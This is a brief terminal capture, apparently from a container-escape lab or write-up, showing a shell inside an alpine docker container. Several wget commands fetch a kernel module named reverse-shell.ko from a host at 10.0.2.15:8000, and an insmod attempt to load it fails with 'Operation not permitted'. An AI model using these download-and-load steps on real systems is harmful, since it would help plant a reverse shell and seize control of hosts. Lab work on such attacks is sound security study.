 └─$ docker run -it alpine sh
/ # wget http://10.0.2.15:8000/rev-shell.ko
Connecting to 10.0.2.15:8000 (10.0.2.15:8000)
wget: server returned error: HTTP/1.0 404 File not found
/ # wget http://10.0.2.15:8000/reverse-shell.ko
Connecting to 10.0.2.15:8000 (10.0.2.15:8000)
saving to 'reverse-shell.ko'
reverse-shell.ko     100% |****************************************************
'reverse-shell.ko' saved
/ # insmod reverse-shell.ko
insmod: can't insert 'reverse-shell.ko': Operation not permitted